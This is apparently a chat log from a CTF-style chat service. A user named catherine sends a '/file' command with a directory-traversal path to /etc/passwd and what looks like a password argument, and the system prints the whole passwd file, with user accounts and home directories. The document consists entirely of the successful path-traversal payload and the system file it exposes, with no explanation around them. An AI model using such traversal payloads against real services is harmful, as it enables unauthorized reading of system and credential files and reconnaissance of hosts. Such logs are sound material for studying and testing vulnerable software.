 catherine: /file ../../../../../../../etc/passwd CeilingCatStillAThingIn2021?
[SYSTEM] root❌ 0:0:root:/root:/bin/bash
[SYSTEM] daemon❌ 1:1:daemon:/usr/sbin:/usr/sbin/nologin
[SYSTEM] bin❌ 2:2:bin:/bin:/usr/sbin/nologin
[SYSTEM] sys❌ 3:3:sys:/dev:/usr/sbin/nologin
[SYSTEM] sync❌ 4:65534:sync:/bin:/bin/sync
[SYSTEM] games❌ 5:60:games:/usr/games:/usr/sbin/nologin
[SYSTEM] man❌ 6:12:man:/var/cache/man:/usr/sbin/nologin
[SYSTEM] lp❌ 7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[SYSTEM] mail❌ 8:8:mail:/var/mail:/usr/sbin/nologin
[SYSTEM] news❌ 9:9:news:/var/spool/news:/usr/sbin/nologin
[SYSTEM] uucp❌ 10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[SYSTEM] proxy❌ 13:13:proxy:/bin:/usr/sbin/nologin
[SYSTEM] www-data❌ 33:33:www-data:/var/www:/usr/sbin/nologin
[SYSTEM] backup❌ 34:34:backup:/var/backups:/usr/sbin/nologin
[SYSTEM] list❌ 38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[SYSTEM] irc❌ 39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[SYSTEM] gnats❌ 41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[SYSTEM] nobody❌ 65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[SYSTEM] systemd-network❌ 100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-resolve❌ 101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-timesync❌ 102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] messagebus❌ 103:106::/nonexistent:/usr/sbin/nologin
[SYSTEM] syslog❌ 104:110::/home/syslog:/usr/sbin/nologin
[SYSTEM] _apt❌ 105:65534::/nonexistent:/usr/sbin/nologin
[SYSTEM] tss❌ 106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
[SYSTEM] uuidd❌ 107:112::/run/uuidd:/usr/sbin/nologin
[SYSTEM] tcpdump❌ 108:113::/nonexistent:/usr/sbin/nologin
[SYSTEM] landscape❌ 109:115::/var/lib/landscape:/usr/sbin/nologin
[SYSTEM] pollinate❌ 110:1::/var/cache/pollinate:/bin/false
[SYSTEM] sshd❌ 111:65534::/run/sshd:/usr/sbin/nologin
[SYSTEM] systemd-coredump❌ 999:999:systemd Core Dumper:/:/usr/sbin/nologin
[SYSTEM] patrick❌ 1000:1000:patrick:/home/patrick:/bin/bash
[SYSTEM] catherine❌ 1001:1001:catherine,,,:/home/catherine:/bin/bash
[SYSTEM] usbmux❌ 112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
[SYSTEM] postfix❌ 113:118::/var/spool/postfix:/usr/sbin/nologin